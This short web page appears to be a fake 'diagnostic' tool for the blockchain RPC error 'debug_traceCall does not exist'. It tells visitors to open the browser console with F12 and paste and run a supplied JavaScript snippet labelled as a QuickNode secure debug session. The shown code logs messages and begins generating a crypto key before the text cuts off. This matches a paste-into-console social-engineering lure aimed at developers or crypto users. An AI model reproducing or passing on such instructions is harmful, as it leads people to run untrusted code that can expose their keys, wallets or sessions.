
DIAGNOSTIC_CORE_V4.7
Identification of
The method
debug_traceCall does not exist/is not
available
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: o1xi9xx4q6

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: The method debug_trace
Call does not exist/is not available (Hash: 
0x6e0fdc2e)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey